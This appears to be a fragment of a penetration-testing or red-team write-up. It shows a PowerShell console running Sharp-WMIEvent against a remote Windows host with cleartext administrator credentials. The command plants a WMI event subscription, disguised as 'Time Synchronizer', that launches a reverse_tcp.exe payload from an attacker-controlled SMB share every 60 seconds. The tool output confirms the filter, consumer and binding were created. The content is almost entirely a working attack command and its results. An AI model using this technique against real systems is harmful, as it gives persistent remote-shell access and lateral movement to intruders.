 PS C:\Users\administrator> Sharp-WMIEvent -Trigger Interval -IntervalPeriod 60 -ComputerName 10.10.10.19 -Domain hack-my.com
-Username Administrator -Password Admin@123 -Command "cmd.exe /c \\10.10.10.147\evilsmb\reverse_tcp.exe"
__GENUS : 2
__CLASS : __IntervalTimerInstruction
__SUPERCLASS : __TimerInstruction
__DYNASTY : __SystemClass
__RELPATH : __IntervalTimerInstruction.TimerId="Time Synchronizer"
__PROPERTY_COUNT : 3
__DERIVATION : {__TimerInstruction, __EventGenerator, __IndicationRelated, __SystemClass}
__SERVER : WIN2016-WEB3
__NAMESPACE : ROOT\cimv2
__PATH : \\WIN2016-WEB3\ROOT\cimv2:__IntervalTimerInstruction.TimerId="Time Synchronizer"
IntervalBetweenEvents : 60000
SkipIfPassed : False
TimerId : Time Synchronizer
PSComputerName : WIN2016-WEB3
[+] Creating The WMI Event Filter fBAIL7
[+] Creating The WMI Event Consumer OylQru
[+] Creating The WMI Event Filter And Event Consumer Binding